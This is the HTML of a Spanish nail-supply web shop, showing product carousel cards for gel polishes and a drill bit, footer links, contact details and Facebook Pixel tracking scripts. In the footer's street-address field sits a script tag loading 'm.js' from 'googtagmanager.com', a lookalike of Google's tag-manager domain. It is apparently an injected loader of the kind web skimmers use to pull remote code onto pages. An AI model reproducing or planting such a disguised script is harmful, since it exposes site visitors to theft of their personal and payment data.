                data-id-product-attribute="116"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11900-home_default/amatix-gel-polish-114-dusty-lavender-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *114 Dusty Lavender 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11900-thickbox_default/amatix-gel-polish-114-dusty-lavender-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/4240-home_default/amatix-gel-polish-114-dusty-lavender-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *114 Dusty Lavender 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado">Amatix Gel Polish *114 Dusty Lavender 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado">OGP-114</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado"
           class="color"
           title="Morado"
           aria-label="Morado"
                 style="background-color: #9f008b"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2160-116-amatix-gel-polish-114-dusty-lavender-10ml-4603736516201.html#/6-color-morado">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2160-116" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2160">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="116">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="83"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4243 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4243"
                data-id-product-attribute="1246"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/12000-home_default/amatix-gel-polish-248-gold-leaf-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *248 Gold Leaf 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/12000-thickbox_default/amatix-gel-polish-248-gold-leaf-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7990-home_default/amatix-gel-polish-248-gold-leaf-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *248 Gold Leaf 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos">Amatix Gel Polish *248 Gold Leaf 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos">OGP-248</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos"
           class="color"
           title="EFECTOS"
           aria-label="EFECTOS"
                 style="background-image: url(/img/co/26.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4243-1246-amatix-gel-polish-248-gold-leaf-10ml.html#/26-color-efectos">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4243-1246" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4243">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="1246">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="123"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3884 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3884"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7179-home_default/lianail-sparkle-factor-241.jpg"
                            
                                                alt="Lianail Sparkle Factor *241"
                        data-full-size-image-url="https://www.siberian-nails.com/7179-thickbox_default/lianail-sparkle-factor-241.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html">Lianail Sparkle Factor *241</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html">Lianail</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html">ASW-291</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html"> <span  class="product-price" content="7.8" aria-label="Precio">
                                                                            7,80 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3884-lianail-sparkle-factor-241.html"> 
Preparada para el brilli brilli? Te presentamos la colección Sparkle, una colección para que tus uñas deslumbren y deslumbren y deslumbren!</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3884-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3884">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3304 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3304"
                data-id-product-attribute="663"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/6243-home_default/fresa-carburo-tungsteno-azul-sellado.jpg"
                            
                                                alt="FRESA CARBURO TUNGSTENO AZUL CONE ROUND END"
                        data-full-size-image-url="https://www.siberian-nails.com/6243-thickbox_default/fresa-carburo-tungsteno-azul-sellado.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Retirado</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio">FRESA CARBURO TUNGSTENO AZUL SELLADO</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio">500 104 277 190 014N</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio"> <span  class="product-price" content="14.9" aria-label="Precio">
                                                                            14,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio"
           class="color"
           title="Abrasivo Medio"
           aria-label="Abrasivo Medio"
                 style="background-color: #0000ff"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/retirado/3304-663-fresa-carburo-tungsteno-azul-sellado.html#/31-abrasion-abrasivo_medio">
MADE IN ALEMANIA
500 104 277 190 014N
L 3,2 mm - Ø 1,4 mm -

Dentada media: eliminación de córnea, modelado de uñas micóticas, eliminación de gel

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3304-663" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3304">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="663">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="31"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg"
                                                             alt="Lianail Nude Factor *30"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1768594557;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'Lianail Nude Factor *30';
                window.content_category = 'Inicio > Materiales > Lianail > Esmaltes Permanentes';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<!-- Facebook View Content Track -->
